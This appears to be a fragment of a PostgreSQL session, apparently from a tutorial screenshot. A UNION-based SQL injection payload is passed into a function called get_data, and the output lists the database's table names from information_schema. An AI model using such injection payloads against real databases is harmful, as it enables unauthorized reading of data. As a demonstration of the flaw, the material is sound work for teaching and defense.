 postgres=# select get_data('Sus'' union select 1,cast(table_name as varchar),1 from information_schema.tables; -- ');
get_data
---------------------------------------------
(1,pg_ts_parser,1)
(1,pg_stat_user_indexes,1)
(1,pg_prepared_statements,1)
(1,pg_statio_user_tables,1)
(1,foreign_data_wrappers,1)
(1,pg_language,1)
(1,pg_statistic_ext_data,1)
(1,pg_subscription_rel,1)
(1,pg_settings,1)
(1,schemata,1)
(1,data_type_privileges,1)
(1,pg_timezone_abbrevs,1)
(1,_pg_foreign_tables,1)
(1,pg_stat_subscription_stats,1)
(1,applicable_roles,1)
(1,role_table_grants,1)
(1,pg_class,1)
(1,pg_stat_sys_tables,1)
(1,key_column_usage,1)
(1,pg_seclabels,1)
(1,pg_enum,1)
(1,pg_statio_all_sequences,1)
(1,pg_cursors,1)
(1,pg_subscription,1)
(1,pg_stat_database_conflicts,1)
(1,pg_attribute,1)
(1,view_column_usage,1)
(1,pg_stat_xact_all_tables,1)
(1,pg_stat_subscription,1)
(1,pg_am,1)
-- More  --